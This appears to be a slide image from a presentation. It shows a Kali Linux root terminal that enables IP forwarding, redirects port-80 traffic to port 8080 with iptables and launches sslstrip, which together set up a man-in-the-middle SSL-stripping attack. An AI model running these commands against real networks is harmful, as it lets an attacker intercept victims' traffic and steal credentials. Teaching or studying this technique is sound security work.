 root@kali:~# echo 1 >/proc/sys/net/ipv4/ip_forward
root@kali:~# iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080
root@kali:~# sslstrip -l 8080
sslstrip 0.9 by Moxie Marlinspike running...